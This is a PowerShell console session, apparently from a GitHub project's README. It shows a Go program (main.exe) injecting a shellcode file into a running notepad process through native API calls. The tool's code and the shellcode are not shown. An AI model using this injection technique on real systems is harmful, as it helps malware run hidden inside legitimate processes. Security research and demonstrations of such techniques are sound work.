 Windows PowerShell
PS C:\Users\ialco\Desktop\go\src\client> Get-Process -Name notepad
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    239      13     3060      14508       0,08  10492   1 notepad
PS C:\Users\ialco\Desktop\go\src\client> .\main.exe 10492 .\shellcode.bin
Process ID: 10492
Shellcode file: .\shellcode.bin
Calling NtOpenProcess...
Calling NtAllocateVirtualMemory...
Calling NtWriteVirtualMemory...
Calling NtCreateThreadEx...
Calling NtClose...
Shellcode should have been executed!
PS C:\Users\ialco\Desktop\go\src\client>